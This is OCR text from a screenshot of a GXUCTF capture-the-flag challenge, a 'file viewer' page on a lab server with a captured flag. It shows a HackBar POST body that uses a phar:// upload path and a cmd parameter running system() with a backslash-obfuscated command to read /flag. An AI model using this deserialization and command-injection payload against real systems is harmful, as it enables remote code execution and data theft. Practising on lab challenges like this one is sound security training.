 GXUCTF
从aa那偷来的a
TW1VeVpqWTV
120.24.194.57:3
120.24.194.57:2
GXUCTF
127.0.0.1/?s=Se
不安全
120.24.194.57:3700/bbunser/read.php
5
从aa那偷来的文件查看器
请输入搜索内容
查看
404 not foundgxuctf{4d8028dd-dfec-4b5c-b4ad-ec5540664fcc}
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序
5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:3700/bbunser/read.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=phar://upload/f2bd4a577e143e5d1c3a4e4269f49a7e.txt&method=write&var=content&cmd=system("t\a\c
/f\l\a\g")